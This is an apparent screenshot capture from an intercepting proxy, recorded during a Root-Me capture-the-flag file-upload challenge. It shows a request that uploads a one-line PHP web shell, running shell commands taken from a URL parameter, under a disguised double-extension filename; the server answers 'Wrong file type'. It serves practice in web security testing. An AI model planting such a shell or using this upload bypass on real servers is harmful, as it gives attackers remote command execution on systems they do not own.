 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 241
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxxXMTDGzF6FAtNDq
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=1cf24476f3480c15366be7510ba1adca
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryxxXMTDGzF6FAtNDq
17 Content-Disposition: form-data; name="file"; filename="payload.php.jpeg"
18 Content-Type: application/octet-stream
19
20 <?php echo shell_exec($_GET['cmd'])?>
21 ------WebKitFormBoundaryxxXMTDGzF6FAtNDq--
22
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Photo gallery v 0.03
| defaced | upload | pirate
Wrong file type !